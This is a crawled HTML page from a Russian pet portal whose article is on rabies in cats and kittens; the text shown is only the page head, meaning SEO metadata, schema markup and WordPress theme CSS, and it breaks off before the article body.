

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/
body_size: 53416
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Бешенство у кошек и котов: симптомы, первые признаки, опасность для человека, инкубационный период, профилактика</title><meta name="description" content="Болеют ли коты бешенством? Признаки бешенства у кошек. Есть ли лечение? Как не допустить заражения? Отвечает кандидат биологических наук." /><link rel="canonical" href="https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Бешенство у кошек и котов: симптомы, первые признаки, опасность для человека, инкубационный период, профилактика" /><meta property="og:description" content="Болеют ли коты бешенством? Признаки бешенства у кошек. Есть ли лечение? Как не допустить заражения? Отвечает кандидат биологических наук." /><meta property="og:url" content="https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:24:06+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/","url":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/","name":"Бешенство у кошек и котов: симптомы, первые признаки, опасность для человека, инкубационный период, профилактика","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:24:06+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Болеют ли коты бешенством? Признаки бешенства у кошек. Есть ли лечение? Как не допустить заражения? Отвечает кандидат биологических наук.","breadcrumb":{"@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/0/3/5/035a8cfa6982f4f088a8855b64dc0857.jpeg","width":491,"height":320,"caption":"Бешенство у котов: опасность, симптомы и профилактика"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Бешенство у котов: опасность, симптомы и профилактика"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Бешенство у котов: опасность, симптомы и профилактика&raquo;" href="https://klkfavorit.ru/besenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fbesenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fbesenstvo-u-kosek-i-kotov-simptomy-pervye-priznaki-opasnost-dla-celoveka-inkubacionnyj-period-profilaktika%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: 